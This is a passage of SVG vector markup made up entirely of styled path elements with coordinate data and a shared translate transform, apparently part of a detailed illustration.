-279.042)"/><path class="cls-5" d="M532.13959,306.2598c-.2197-.0498-.4091.0703-.2197.1103-.0996.3301-.3701-.0703-.5703,0-.34959-.1299-.25-.00971-.6699,0-.0195-.1699-.2695-.1006-.4492-.1103v-.1201h1.3496c.1504-.02931.20991-.1592.4502-.1094C532.03029,306.1397,532.12009,306.1699,532.13959,306.2598Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M530.79,306.1397c-.08981-.3995.84959-.2696.79009,0Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M530.67969,306.3701c.4199-.00971.32031-.1299.6699,0-.1191.0596-.80959.24029-1.1191,0Z" transform="translate(-306.64989 -279.042)"/><path class="cls-6" d="M530.67969,306.1397h-.4492c-.25.0703-.1602-.21-.3409-.2198-.0195-.0996.0401-.1103.11041-.1103.01949.13079.21.09079.33979.1103C530.33979,306.0996,530.65039,305.9805,530.67969,306.1397Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M530.67969,306.3701h-.4492a18.78132,18.78132,0,0,1-3.0401-.1103c.1797-.39941-.3808-.06941-.3408-.3399.3701,0,.5606.19049,1.0205.1104h.4502c.2598.4502,1.3399-.1201,1.9102.2295C530.41019,306.2695,530.66019,306.2002,530.67969,306.3701Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M528.20019,308.5098a15.80874,15.80874,0,0,1,5.0693.3301C531.61039,308.7002,529.79,308.7197,528.20019,308.5098Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M530.23049,306.1397v.1201c-.5703-.3496-1.6504.2207-1.9102-.2295H529.21c.34959.08009.41009-.1104.67959-.1104C530.07029,305.9297,529.98049,306.21,530.23049,306.1397Z" transform="translate(-306.64989 -279.042)"/><path class="cls-9" d="M529.09959,305.8096c.4805-.0401.9102-.15921.90041,0-.07031,0-.12991.0107-.11041.1103-.2695,0-.33.19049-.67959.1104C529.19039,305.94039,529.09959,305.9199,529.09959,305.8096Z" transform="translate(-306.64989 -279.042)"/><path class="cls-6" d="M529.21,306.0303h-1.33991v-.1104a6.25886,6.25886,0,0,0-1.58009-.22951c-.17961-.01069-.42961.05961-.45021-.11029,1.0401-.2002,2.1905.4004,3.2598.2295C529.09959,305.9199,529.19039,305.94039,529.21,306.0303Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M527.87009,305.9199v.1104c-.4599.08009-.6504-.1104-1.0205-.1104h-.4492c.0195-.0996-.04-.1103-.11039-.1103v-.11921A6.25886,6.25886,0,0,1,527.87009,305.9199Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M526.96,308.2803c-.09961.41009.45019.16009.67959.2295-.7792.3203-1.5898-.2901-2.5898-.1201-.04979-.25-.54979-.0401-.79-.1094.1601-.3301,1.08.1094,1.24021-.2207.5-.0899.67969.1504,1.12989.1103A.484.484,0,0,1,526.96,308.2803Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M526.84959,305.9199c-.04.27049.5205-.05951.3408.3399-.0205.0605-.0107.25-.1103.2207-.9903-.3106-4.9405-.33011-5.4004-.9004.82031.0801,1.57031.2197,2.4707.2295h.3398a9.50813,9.50813,0,0,0,1.9102.1103Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M526.62989,308.1699c-.4502.0401-.62989-.2002-1.12989-.1103C525.66019,307.8701,526.62009,307.8301,526.62989,308.1699Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M526.29,305.8096c.07039,0,.12989.0107.11039.1103a9.50813,9.50813,0,0,1-1.9102-.1103C524.96969,305.4805,525.59959,305.96,526.29,305.8096Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M526.29,305.69039v.11921c-.69041.1504-1.32031-.3291-1.79981,0h-.3398a7.26923,7.26923,0,0,1-1.2402-.44921c.0302-.12989.2294-.08009.2294-.23049h.2208v.23049a3.78763,3.78763,0,0,0,1.58.21971h.8994C525.86039,305.75,526.11039,305.6797,526.29,305.69039Z" transform="translate(-306.64989 -279.042)"/><path class="cls-9" d="M525.73049,305.4697v.1104h-.7901c.1299-.13971.09961-.2305-.1103-.21971C525.00979,304.71,525.37989,305.5596,525.73049,305.4697Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M525.04979,308.0596c.3106.0107.2305-.1895.45021,0-.16021.3301-1.08011-.1094-1.24021.2207-.1202-.0205-.17-.1201-.21979-.2207h1.00979Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M525.04979,307.94039v.11921h-.8994v-.11921C524.53029,307.9199,524.70019,307.79,525.04979,307.94039Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M524.83009,305.36039c.20991-.01079.2402.08.1103.21971a3.78763,3.78763,0,0,1-1.58-.21971v-.23049h.2294C524,305.44039,524.19039,305.4102,524.83009,305.36039Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M524.25979,308.2803c.24021.0693.74021-.1406.79.1094a8.57348,8.57348,0,0,1-2.8096-.3301c.1602-.0694.5801.13079.5596-.11921h.1104c.3496.29011.62981.13971,1.12981.11921C524.08979,308.1602,524.13959,308.2598,524.25979,308.2803Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M524.15039,307.94039v.11921H524.04c-.5.0205-.78021.1709-1.12981-.11921h1.2402Z" transform="translate(-306.64989 -279.042)"/><path class="cls-6" d="M523.58979,305.1299h-1.2402c-.0898-.2402-.7197.04-.79-.2197C522.20019,305.0195,523.30959,304.6602,523.58979,305.1299Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M522.91019,305.36039a7.26923,7.26923,0,0,0,1.2402.44921c-.90039-.0098-1.65039-.1494-2.4707-.2295h-.1201c-.2198-.2998-1.1797.1299-1.2295-.3399.7197-.12981,2.29.46,2.3603-.1103h.4492C523.13959,305.2803,522.94039,305.2305,522.91019,305.36039Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M522.34959,307.7197c.2608.0801.8809-.2002.79.22069h-.4492C522.66019,307.7803,522.34959,307.9102,522.34959,307.7197Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M522.79979,307.94039c.0205.25-.3994.04981-.5596.11921a21.40812,21.40812,0,0,1-3.6006-.2295c.0801-.2998-.5292.0801-.4492-.21971a6.3812,6.3812,0,0,1,1.34961.10931c.28029.0108.54009.0205.67-.10931.33979.17961.96969.08,1.34959.21971.2207.2002.75.0801,1.1308.11029Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M522.34959,305.1299h.3408c-.0703.5703-1.6406-.01951-2.3603.1103H520.21c.08979-.29.83979.0899.79-.33h.45019C521.11039,305.19039,522.16989,305.40039,522.34959,305.1299Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M522.69039,307.94039c-.3808-.03019-.9101.08991-1.1308-.11029v-.1104h.79C522.34959,307.9102,522.66019,307.7803,522.69039,307.94039Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M521.55959,304.9102c.0703.2597.7002-.0205.79.2197-.1797.27049-1.2392.06049-.8994-.2197Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M521.55959,307.7197v.1104c-.3799-.13971-1.0098-.0401-1.34959-.21971C520.37009,307.4902,521.20019,307.6699,521.55959,307.7197Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M521.55959,305.5801v.3398a.18485.18485,0,0,1-.1094-.22951c-.0898.02931-.1299.09961-.1104.22951-.3896-.08-.5996-.3398-.8994,0-.2002-.0302-.2607-.1894-.23039-.4502-.29011,0-.70021.1006-.55961-.3398a.7721.7721,0,0,1,.55961.1103h.12009C520.37989,305.71,521.33979,305.2803,521.55959,305.5801Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M521,304.9102c.04979.4199-.70021.04-.79.33a.7721.7721,0,0,0-.55961-.1103H519.54c-.08981-.01951-.12981-.0899-.11031-.2197.1299-.0205.32031.0195.3301-.1202h.2304C520.17969,304.9805,520.65039,304.8799,521,304.9102Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M521,304.9102c-.34961-.0303-.82031.0703-1.00981-.1202.0293-.17961-.1103-.1904-.1103-.33C520.23049,304.6299,520.75,304.6299,521,304.9102Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M519.87989,304.46c0,.1396.1396.15039.1103.33H519.54c.03029-.1201.21979-.0703.21979-.2197-.1397-.1601-.4795-.1103-.7793-.1103.01951-.0899.1093-.1201.1093-.2295C519.33979,304.3096,519.96969,304.0303,519.87989,304.46Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M517.04979,304.5596c-.3896-.0196-1.1494-.1299-.21-.2197H517.96v.3398c.63959-.0801.94039.1904,1.58.1103h.21979c-.00979.1397-.2002.0997-.3301.1202-.0195.1298.0205.20019.11031.2197-.04981.0703-.87981-.0098-.90041-.3399-.34959-.08-.2197.3096-.5595.2295-.12009.42089.2803.3204.2197.67089-.1602.02931-.1894.18951-.33979.22951.08979-.9101-.70021-1.0703-1.34961-.9004-.0606.1602.13961.5801-.11039.5606-.21971-.2803.16989-.46-.11041-.6699-.1992.33-.59959-.0703-.8994,0-.2207.1699.1895.4697-.2304.5595-.3594-.06931-.21-.2392-.3301-.3398-.2998.21-.75.2998-.8994,0,.2793.02049.3496-.1699.4502-.3399-.0703,0-.1407-.0097-.1201-.1103a23.49639,23.49639,0,0,0,2.5898.2305C517.21969,304.94039,516.76949,304.5703,517.04979,304.5596Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M519.75979,304.5703c0,.1494-.1895.0996-.21979.2197-.63961.0801-.94041-.1904-1.58-.1103v-.3398h-.11041c-.0195-.0899-.1094-.1094-.1094-.2198.4102.07029,1.1202-.1504,1.3496.1104,0,.1094-.08979.1396-.1093.2295C519.28029,304.46,519.62009,304.4102,519.75979,304.5703Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M519.54,307.7197a6.3812,6.3812,0,0,0-1.34961-.10931,9.76267,9.76267,0,0,0-1.58-.12019c-.5909.0694-.8506-.1904-1.46-.1103-.1309-.01951-.3203.02049-.3408-.1104C516.24019,307.3701,518.07029,307.1299,519.54,307.7197Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M518.19039,307.61039c-.08.29981.5293-.08009.4492.21971a13.89981,13.89981,0,0,1-1.4599-.1104.75289.75289,0,0,1-.5693-.10931v-.12019A9.76267,9.76267,0,0,1,518.19039,307.61039Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M517.84959,304.3399h-1.0098c-.0097-.1094-.1396-.0801-.2294-.1094-.0206-.1504-.46-.211,0-.2207a2.66021,2.66021,0,0,1,1.1298.1103C517.74019,304.2305,517.83009,304.25,517.84959,304.3399Z" transform="translate(-306.64989 -279.042)"/><path class="cls-9" d="M516.61039,307.61039a.75289.75289,0,0,0,.5693.10931,2.34715,2.34715,0,0,1-1.46969-.10931Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M517.04979,304.5596c-.2803.0107.1699.38079-.0996.3506a23.49639,23.49639,0,0,1-2.5898-.2305H514.25c-.30961-.52931-.88961-.3096-1.69041-.5596,0-.1504.2002-.1006.23041-.2304.38969.0908.46979-.21.67,0,.49019.3408,1.55949.1005,2.13959.3408h1.0108c.0898.0293.2197,0,.2294.1094C515.90039,304.4297,516.66019,304.54,517.04979,304.5596Zm-2.9102-.0996c.0909.0996.7208.2402.7901,0C514.71969,304.46,514.26949,304.15039,514.13959,304.46Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M516.61039,307.4902v.12019H515.71c.02049-.25-.40041-.05079-.55961-.12019v-.1103C515.75979,307.2998,516.01949,307.5596,516.61039,307.4902Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M516.61039,303.8897v.1201c-.46.0097-.0206.0703,0,.2207h-1.0108c-.0195-.3203.69041.0898.6807-.2207-.1407.0097-.2002-.0293-.2305-.1201Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M516.28029,304.0098c.00971.3105-.7002-.0996-.6807.2207-.5801-.2403-1.6494,0-2.13959-.3408-.01961-.0899-.11041-.1094-.11041-.2198a25.85772,25.85772,0,0,0,2.7002.2198C516.08009,303.9805,516.13959,304.0195,516.28029,304.0098Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M515.15039,307.3799v.1103a18.26022,18.26022,0,0,0-2.7002-.1103c0-.1797.3096-.0596.33981-.2197a16.45021,16.45021,0,0,0,1.91019.1093h.1094C514.83009,307.40039,515.01949,307.36039,515.15039,307.3799Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M514.92969,304.46c-.0693.2402-.6992.0996-.7901,0C514.26949,304.15039,514.71969,304.46,514.92969,304.46Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M514.70019,307.2695a16.45021,16.45021,0,0,1-1.91019-.1093h-.12011A3.54382,3.54382,0,0,1,514.70019,307.2695Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M514.25,304.6797c-.51951.25-2.87991-.56931-3.83011-.1094-.0703-.3398-.3203-.3701-.4502-.2304.1299.0302.28031.1904.1201.2304-.2597-.4306-.8203-.2207-1.12979-.4502.16989-.3105.5.24029.45019-.2304-.3204.0302-.5704-.0196-.67-.2198.25981.0303.42.1797.7793.1104-.1591-.6104-.8291-.0108-1.1191-.4502.1299-.0205.1699-.1201.2197-.21971a.55968.55968,0,0,1-.5605-.23049h.6806c-.04.2998.4297.0898.3301.4502a.61987.61987,0,0,1,.4492-.1104.55048.55048,0,0,1,.1201.3399h1.0108A4.76851,4.76851,0,0,0,512,303.7803c.36039-.0498.40039.2002.79.1094-.03021.1298-.23041.08-.23041.2304C513.36039,304.3701,513.94039,304.15039,514.25,304.6797Zm-4.5-.8994c.62989-.0401.91989.1894,1.34959,0C510.87989,303.65039,509.58009,303.5703,509.75,303.7803Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M513.46,303.8897c-.20021-.21-.28031.0908-.67,0-.38961.0908-.42961-.1592-.79-.1094.03029-.1201.21969-.0801.21969-.2207-.1299.0107-.2002-.0293-.21969-.11921.5.02931.71.34961,1.34959.22951C513.34959,303.7803,513.44039,303.7998,513.46,303.8897Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M512.66989,307.1602H512.79c-.03021.1601-.33981.04-.33981.2197-.20019.02049-.24019-.1397-.45019-.1104v-.1093a11.08728,11.08728,0,0,0-1.69041-.1202,19.13613,19.13613,0,0,1-2.3594-.2197c.21-.0508.6797.1494.5596-.2304h.2304v.1201a4.88137,4.88137,0,0,0,1.79981.2197h.45019c.6094-.0098.9297.2705,1.5694.2305Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M512.55959,307.1602c-.6397.04-.96-.2403-1.5694-.2305A2.02078,2.02078,0,0,1,512.55959,307.1602Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M512,303.44039c.01949.08991.08979.12991.21969.11921,0,.1406-.1894.1006-.21969.2207a4.76851,4.76851,0,0,1-1.34961-.2207c-.0508-.3194.6094.0801.55961-.2295C511.50979,303.3301,511.84959,303.29,512,303.44039Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M512,307.1602v.1093a4.57523,4.57523,0,0,1-1.69041-.2295A11.08728,11.08728,0,0,1,512,307.1602Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M511.21,303.3301c.04979.3096-.61041-.0899-.55961.2295h-.5606c-.0302-.3897-.5996-.2295-.6796-.5694A7.62693,7.62693,0,0,0,511.21,303.3301Z" transform="translate(-306.64989 -279.042)"/><path class="cls-3" d="M511.09959,303.7803c-.4297.1894-.7197-.0401-1.34959,0C509.58009,303.5703,510.87989,303.65039,511.09959,303.7803Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M510.54,306.9297a4.88137,4.88137,0,0,1-1.79981-.2197v-.1201A6.055,6.055,0,0,1,510.54,306.9297Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M510.08979,303.5596h-.4502a.55048.55048,0,0,0-.1201-.3399.61987.61987,0,0,0-.4492.1104c.0996-.3604-.3701-.1504-.3301-.4502.25981,0,.3301.1904.67.1103C509.49019,303.3301,510.05959,303.1699,510.08979,303.5596Z" transform="translate(-306.64989 -279.042)"/><path class="cls-6" d="M509.41019,302.8799v.1103c-.3399.0801-.41019-.1103-.67-.1103-.0205-.1299.0196-.2002.1094-.2197C509.20019,302.5703,508.99019,303.04,509.41019,302.8799Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M508.62009,302.54a.18064.18064,0,0,1,.2295.1202c-.0898.0195-.1299.0898-.1094.2197h-.2304c-.0196-.1299-.2002-.0899-.3399-.1104C507.75,302.5498,508.71,302.7998,508.62009,302.54Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M508.62009,302.54c.08991.2598-.87009.0098-.4502.2295.1397.0205.3203-.0195.3399.1104h-.4502c-.4492.0801-.6397-.1104-1.0098-.1104-.0195-.0996.04-.1093.1104-.1093a.82663.82663,0,0,0,.33981-.2305C507.99019,302.3496,508.12989,302.6201,508.62009,302.54Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M508.62009,304.1201c.0596.3496-.5498.0401-.4502.4502a.488.488,0,0,1-.2197-.4502Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M508.50979,306.5899c.1201.3798-.3496.1796-.5596.2304h-.2305c-.00969-.3203-.7695.0996-.7793-.2304Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M506.94039,306.5899c.0098.33.76961-.0899.7793.2304-1.9599-.0703-3.25-.25-4.9502-.4502,0-.0703-.0097-.1299-.1093-.1103.1201-.25.5195.14059.8994,0C504.59959,306.46,505.96,306.3301,506.94039,306.5899Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M507.16019,302.6602c-.0704,0-.1299.0097-.1104.1093a8.44159,8.44159,0,0,1-2.0303-.2295A5.571,5.571,0,0,1,507.16019,302.6602Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M506.71,302.3203a24.46429,24.46429,0,0,1-2.80961-.2304c-.0908-.21-.3408-.0801-.11039-.3301C504.71,301.9902,505.70019,302.1602,506.71,302.3203Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M504.57029,304.1201c.25-.0205.3594.0899.3399.3399-.3399-.0899-.3301.19039-.67.1103C504.20019,304.2695,504.66989,304.4805,504.57029,304.1201Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M503.90039,302.0899c-.3301-.0098-.7402.06049-.90039-.1094.01949-.0908.11039-.1104.11039-.2207h-.3409v-.1201c.461-.0694.6504.1103,1.02051.1201C503.55959,302.0098,503.80959,301.8799,503.90039,302.0899Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M503.55959,306.2598c-.3799.14059-.7793-.25-.8994,0-.21-.2002-.7403-.0899-1.12019-.1201-.37981-.2598-1.24021-.0401-1.79981-.1094v-.1104c.3496.0899.42-.0996.5596-.22951C500.98049,306.1397,502.66019,305.75,503.55959,306.2598Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M502.76949,301.7598h.3409c0,.1103-.0909.1299-.11039.2207-.78031.1191-2.20021-.4502-3.25981-.3408.0596-.3897-.7304-.1797-.3398-.5596h-.4502c.00981-.25.4697-.0498.6699-.1104-.0097.3203.3203.2803.4502.4502.1094-.4599.7295.3496,1.3496.1104H501.54A2.04432,2.04432,0,0,0,502.76949,301.7598Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M502.76949,301.6397v.1201a2.04432,2.04432,0,0,1-1.22949-.2295h1.12019C502.63959,301.6299,502.71,301.6397,502.76949,301.6397Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M502.66019,306.2598c.0996-.0196.1093.04.1093.1103-.6699-.1201-.8896,0-1.5693-.1103.0195-.1299.1797-.1299.33981-.1201C501.91989,306.1699,502.45019,306.0596,502.66019,306.2598Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M502.66019,301.5303h-1.2403v-.2207C501.75979,301.4502,502.38959,301.3203,502.66019,301.5303Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M501.54,304.0098c.03029.1504.28029.0898.45019.1103-.04.3604-.78019.1104-.79-.2304h.4502C501.66989,303.9902,501.59959,304,501.54,304.0098Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M501.99019,304.9102c-.1904.2998-.3603.1601-.5703,0C501.59959,304.5996,501.78029,304.7402,501.99019,304.9102Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M501.54,306.1397c-.16011-.0098-.32031-.0098-.33981.1201-.7598.0801-1.20019-.1602-1.91019-.1201.01959-.1592.26959-.0997.45019-.1094C500.29979,306.0996,501.16019,305.8799,501.54,306.1397Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M501.41989,301.4199v.1104c-.6201.2392-1.2402-.5703-1.3496-.1104-.1299-.1699-.4599-.1299-.4502-.4502.3203.0899.2901-.1601.5703-.10931.01961.08981.1094.10931.1094.21971v.11029c.45021-.03019.5606.25981,1.0098.22951Z" transform="translate(-306.64989 -279.042)"/><path class="cls-9" d="M501.30959,301.4199c-.4492.0303-.55959-.2597-1.0098-.22951v-.11029h.3398c-.09959-.0899-.0693-.3106-.2294-.3399.0195-.08981.1093-.1103.1093-.2207.2207.0401.0909.4307.4502.34089,0,.10931-.1396.08-.21969.10931C500.87989,301.1797,501.17969,301.21,501.30959,301.4199Z" transform="translate(-306.64989 -279.042)"/><path class="cls-10" d="M500.63959,301.0801h-.3398c0-.1104-.08979-.1299-.1094-.21971-.2802-.05079-.25.19921-.5703.10931v-.2295c.4102.0997.5498-.25.7901,0C500.57029,300.7695,500.54,300.9902,500.63959,301.0801Z" transform="translate(-306.64989 -279.042)"/><path class="cls-6" d="M499.84959,300.5195h.6699c0,.1104-.0898.13089-.1093.2207-.2403-.25-.3799.0997-.7901,0C499.65039,300.6201,499.84959,300.6699,499.84959,300.5195Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M499.84959,303.3301c.1807.0596-.75.1396-1.0195-.1104.0303-.1298.1201-.0595.1201,0,.1094,0,.08981-.1396.1094-.2295C499.16989,303.2598,499.66989,303.1299,499.84959,303.3301Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M499.74019,305.9199v.1104c-.1806.0097-.4306-.0498-.45019.1094-.16991-.17-.58-.0997-.91011-.1094v-.1104h1.3603Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M499.84959,300.5195c0,.1504-.1992.1006-.2295.2207v.2295c-.2002.0606-.66009-.1396-.6699.1104-.5205.0996-.5498-.2803-1.0098-.21971-.33-.32039.2198-.26079.3291-.45019-.30949.0898-.289-.1602-.55949-.1202h-.21981v-.1103c.6299-.1602.3994.1103,1.00981.1103a5.835,5.835,0,0,0,1.00979.1202A.55462.55462,0,0,0,499.84959,300.5195Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M499.50979,303.5596c.0498.2402-.1602.2099-.3399.2207-.0195.0996.0498.1094.12011.1094-.11031.2802-.44041-.1495-.79,0C498.57029,303.5195,499.04,303.5303,499.50979,303.5596Z" transform="translate(-306.64989 -279.042)"/><path class="cls-9" d="M499.50979,300.0703v.3399A5.835,5.835,0,0,1,498.5,300.29c.16989-.0498-.04981-.13961,0-.33C498.91019,300.0195,499.16989,300.2305,499.50979,300.0703Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M499.29,305.9199h-.91011c-.2901-.26951-1.1397.02049-1.46-.22951A4.95833,4.95833,0,0,1,499.29,305.9199Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M499.29,301.3096c-.12011.6103-.65041.0605-1.02051,0C498.40039,301.0801,499.13959,301.1797,499.29,301.3096Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M498.37989,305.9199v.1104c-1.1104-.3106-2.75-.1006-3.8203-.4502H494.79c.91019.0098,1.20019.0498,2.12989.11029C497.24019,305.94039,498.08979,305.65039,498.37989,305.9199Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M497.71,300.29c.27049-.04.25.21.55949.1202-.1093.1894-.6591.1298-.3291.45019a8.69987,8.69987,0,0,1-1.9209-.23049c.1807-.0098.4307.0498.4502-.1104C497.09959,300.40039,497.58009,300.8203,497.71,300.29Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M498.04979,303.8897c-.0303.01069-.04979.01069-.0596,0Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M497.20019,303.6397a.29192.29192,0,0,0,.1699-.3096c.0996.07029.2002.1396.2295,0,.2002.0801.0108.2099,0,.3398.1006-.0498.2002-.0996.2207-.22951.2793-.07029-.0205.42971.1699.44931a2.22564,2.22564,0,0,1-1.6298-.2198c.3593-.0703.34961.21.5595,0-.04-.2197-.4297-.0898-.3398-.4502.2197-.0595.7197.2403.45991,0C497.16019,302.9199,497.36039,303.4697,497.20019,303.6397Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M497.49019,300.29H497.71c-.12991.5303-.61041.11039-1.24031.2295-.1601-.0595-.5801.13089-.5595-.1093C496.16019,300.1797,497.12009,300.65039,497.49019,300.29Z" transform="translate(-306.64989 -279.042)"/><path class="cls-9" d="M496.01949,299.6201c-.0498-.0302,1.94051.32029,1.02051.4502-.40041-.04-.28021-.3105-.67961-.1103A.548.548,0,0,0,496.01949,299.6201Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M497.04,300.0703v.1094c-.37011.0303-.48041-.1992-.91011-.1094V299.96h.2305C496.75979,299.7598,496.63959,300.0303,497.04,300.0703Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M495.91019,300.4102c-.0206.24019.3994.0498.5595.1093-.0195.1602-.2695.1006-.4502.1104h-.4492C495.54979,300.19039,495.75,300.6699,495.91019,300.4102Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M496.36039,299.96h-.2305a3.57107,3.57107,0,0,1-.66989-.4502.68452.68452,0,0,1,.55949.1103A.548.548,0,0,1,496.36039,299.96Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M496.12989,299.96v.1103c-.41989-.1006-.9502-.1006-1.33989-.2304-.44041.02049-.04981-.0899-.12011-.3301-.2803-.0196-.2695.25-.4502.3301h-.1093c-.1602-.2198.1201-.3897-.2305-.5596a7.47369,7.47369,0,0,1,1.58011.2295A3.57107,3.57107,0,0,0,496.12989,299.96Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M495.91019,300.4102c-.16019.2597-.3604-.21981-.3399.2197h-.4502c0-.1494-.2002-.0996-.2197-.2197C495.32029,300.5596,495.66989,300.0703,495.91019,300.4102Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M495.34959,304.1201c.5908.28029-.1699.5899-.6797.4502.0498-.2402-.1601-.2207-.3398-.2304.0097-.1602.70991-.17.3398-.3301-.2597-.2696.8799.1699.4502.4502C495.36039,304.5098,495.33979,304.2998,495.34959,304.1201Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M494.90039,300.4102c.0195.1201.2197.0703.2197.2197-2.1504-.29-4.1299-.3399-6.0703-.5596-.1094.1094-.2295.2295-.33979.3399-.08011-.6104-2.69051-.46-2.70021-.4502A11.11278,11.11278,0,0,1,484,299.61039c4.04-.25,7.71.62011,10.90039.56931C494.91019,300.3096,494.73049,300.36039,494.90039,300.4102Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M494.66989,299.5098c.0703.2402-.3203.35059.12011.3301-.19041.1796-.36031.0498-.57031,0C494.40039,299.7598,494.38959,299.4902,494.66989,299.5098Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M494.79,305.5801h-.23041c-.3399-.0703-.9698.1504-1.1299-.1104h.3398C494.03029,305.3897,494.71969,305.1797,494.79,305.5801Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M493.87989,299.2803c.3506.1699.0703.3398.2305.5596-.2002-.0997-.5606-.0401-.6807-.2198,0-.1103.1006-.1396.1201-.2304-.08979-.0196-.2197,0-.2295-.1094h.5596Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M493.76949,299.2803h-.4492c-.2305-.0703-.7402.1396-.79-.1104v-.1103C492.87009,299.2002,493.5,299.0703,493.76949,299.2803Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M493.76949,305.4697h-.3398c-.4893-.06931-1.2695.1504-1.5693-.10931h1.2392C493.37989,305.2695,493.61039,305.19039,493.76949,305.4697Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M493.21,302.6602c.08.3701-.22951.1797-.33991.1093-.0498.2403.1602.211.33991.2207.03019.2998-.44051.0899-.33991.45019-.7402-.23039-.5605.52931-1.4599.22951-.21-.33-.1797-.3496-.1104-.79h.5606c-.1006.3301-.17.1299-.4502.1103-.1299.5.8203-.0605.5595.5694C492.80959,303.4502,492.29,302.6797,493.21,302.6602Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M493.09959,305.36039h-1.2392c-.57039.06931-.7803-.19049-1.3506-.12019-.1602-.25-.7793-.04-1.1299-.1103a.7233.7233,0,0,1-.5596-.1104v-.1093C490.25979,305.1397,492.08979,304.9697,493.09959,305.36039Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M492.53029,299.0596v.1103c-1.03029.1299-1.49029-.31-2.4707-.2299v-.1099C491.04979,298.7402,491.58979,299.0996,492.53029,299.0596Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" 